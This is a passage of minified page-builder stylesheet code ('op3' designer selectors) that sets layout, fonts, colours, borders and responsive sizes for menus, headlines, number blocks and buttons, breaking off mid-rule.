.op3-icon{order:1}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children]{width:300px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]{width:150px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{padding-left:0px;box-shadow:rgba(0,0,0,0.09) 0px 14px 28px -10px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{border-top-width:1px;border-top-color:rgba(221,221,221,0.72);border-right-width:1px;border-right-color:rgba(221,221,221,0.72);border-bottom-width:1px;border-bottom-color:rgba(221,221,221,0.72);border-left-width:1px;border-left-color:rgba(221,221,221,0.72)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>[data-op3-background="base"]{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]:hover>.op3-treemenuitem-content>.op3-treemenuitem-link,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]:hover>.op3-treemenuitem-content>.op3-treemenuitem-link{color:rgb(33,37,41)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content{left:0px;right:auto}html[data-op3-support] .op3-designer-element #op3-element-oAlOox6n#op3-element-oAlOox6n>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-oAlOox6n#op3-element-oAlOox6n>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start}html[data-op3-support] .op3-designer-element #op3-element-oAlOox6n#op3-element-oAlOox6n{flex-grow:0;width:150px}html[data-op3-support] .op3-designer-element #op3-element-NetKlZGY#op3-element-NetKlZGY>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-NetKlZGY#op3-element-NetKlZGY>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start}html[data-op3-support] .op3-designer-element #op3-element-NetKlZGY#op3-element-NetKlZGY{flex-grow:0;width:150px}html[data-op3-support] .op3-designer-element #op3-element-donKkumF#op3-element-donKkumF>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-donKkumF#op3-element-donKkumF>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start}html[data-op3-support] .op3-designer-element #op3-element-donKkumF#op3-element-donKkumF{flex-grow:0;width:150px}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-vaYCMTv6#op3-element-vaYCMTv6#op3-element-vaYCMTv6{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-vaYCMTv6#op3-element-vaYCMTv6#op3-element-vaYCMTv6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-wdBMPuYk{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(249,249,249)}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa{padding-top:0px;padding-bottom:50px;padding-left:40px;padding-right:40px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-pm8phZS2>.op3-column-content{padding-top:16px}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU{margin-left:auto;margin-right:auto;margin-top:14px}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Poppins,sans-serif;color:rgb(192,26,26);font-size:36px}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__background--overlay::before,html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__background--overlay::after{background-color:rgb(253,0,0)}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__container{padding-top:5px;padding-bottom:5px;border-top-width:1px;border-top-style:solid;border-right-width:1px;border-right-style:solid;border-bottom-width:1px;border-bottom-style:solid;border-left-width:1px;border-left-style:solid;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element-numberblockitem__number{margin-left:20px;margin-right:20px;margin-bottom:10px;padding:20px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="title"]{margin-bottom:5px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__number{color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="title"] .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(65,94,101);font-family:Poppins,sans-serif;font-size:22px;line-height:1.25em}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgba(0,0,0,0.72)}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__container{padding-top:20px;border-top-width:1px;border-top-style:solid;border-top-color:rgb(239,238,238);border-right-width:1px;border-right-style:solid;border-right-color:rgb(239,238,238);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(239,238,238);border-left-width:1px;border-left-style:solid;border-left-color:rgb(239,238,238);border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element-numberblock__container{padding-top:15px;padding-bottom:15px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="title"] .op3-element-headline__container{padding-top:5px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__background--number::before,html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__background--number::after{background-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element-numberblock__children{row-gap:0px}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J{max-width:412px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:33px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link .op3-text-container{font-size:23px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon{font-size:175%}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link{color:rgb(255,255,255);height:74px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link:hover{filter:brightness(1.05)}@media screen and (max-width: 1023px){html[data-op3-support] .op3-designer-element:not(a) h1,html[data-op3-support] .op3-designer-element:not(a) h2,html[data-op3-support] .op3-designer-element:not(a) h3,html[data-op3-support] .op3-designer-element:not(a) h4,html[data-op3-support] .op3-designer-element:not(a) h5,html[data-op3-support] .op3-designer-element:not(a) h6,html[data-op3-support] [data-op3-element-type="headline"]:not(a) [data-op3-contenteditable] div,html[data-op3-support] [data-op3-element-type="contenttoggleitem"]:not(a) .op3-contenttoggleitem-header p,html[data-op3-support] [data-op3-element-type="faqitem"]:not(a) .op3-faqitem-header p,html[data-op3-support] [data-op3-element-type="listmenu"]:not(a) .op3-list-menu-title,html[data-op3-support] [data-op3-element-type="numberblockitem"]:not(a) .op3-element-numberblockitem__number{font-family:Poppins,sans-serif}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-1IniH69T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-e9XdVm7O>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-e9XdVm7O{padding-top:5px;padding-bottom:0px;padding-left:15px;padding-right:15px}html[data-op3-support] .op3-designer-element #op3-element-IG0RjEmj#op3-element-IG0RjEmj#op3-element-IG0RjEmj .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:30px}html[data-op3-support] .op3-designer-element #op3-element-pJf2yDld#op3-element-pJf2yDld#op3-element-pJf2yDld .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ZSDhfa9F>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-J3jUHGRI>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-g5bta2Mw>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-gnNWyrBM>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-gnNWyrBM{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-jGONSeFY#op3-element-jGONSeFY#op3-element-jGONSeFY{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-5IOzIbJ2>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-SVnE3eOi{display:flex}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:63px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU{max-width:600px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:34px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU{display:flex}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-hR0f7Nw6{display:flex}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:63px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:63px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ{max-width:600px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:34px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-i7UsApca>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:center;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children]{width:100%}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82>.op3-treemenu-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]::before,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]::after,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{background-color:rgb(243,243,243)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]:hover>.op3-treemenuitem-content>[data-op3-background="base"]::after{background-color:rgba(255,255,255,0.3)}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}}@media screen and (max-width: 767px){html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-size:15px}html[data-op3-support] .op3-designer-element #op3-element-1IniH69T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-1IniH69T{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Royu0raV#op3-element-Royu0raV#op3-element-Royu0raV{width:101px}html[data-op3-support] .op3-designer-element #op3-element-e9XdVm7O>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-e9XdVm7O{padding-left:0px;padding-right:0px;width:100%}html[data-op3-support] .op3-designer-element #op3-element-IG0RjEmj#op3-element-IG0RjEmj#op3-element-IG0RjEmj{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-IG0RjEmj#op3-element-IG0RjEmj#op3-element-IG0RjEmj .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-IG0RjEmj#op3-element-IG0RjEmj#op3-element-IG0RjEmj .op3-element-headline__container{padding-bottom:0px;padding-left:10px;padding-right:10px}html[data-op3-support] .op3-designer-element #op3-element-pJf2yDld#op3-element-pJf2yDld#op3-element-pJf2yDld{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-pJf2yDld#op3-element-pJf2yDld#op3-element-pJf2yDld .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:17px}html[data-op3-support] .op3-designer-element #op3-element-pJf2yDld#op3-element-pJf2yDld#op3-element-pJf2yDld .op3-element-headline__container{padding-bottom:0px;padding-left:10px;padding-right:10px}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT{padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-gimVE6rJ#op3-element-gimVE6rJ#op3-element-gimVE6rJ{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-oHTV1PTq#op3-element-oHTV1PTq#op3-element-oHTV1PTq{max-width:90%}html[data-op3-support] .op3-designer-element #op3-element-ZSDhfa9F>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ZSDhfa9F{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:19px}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link{height:68px}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element 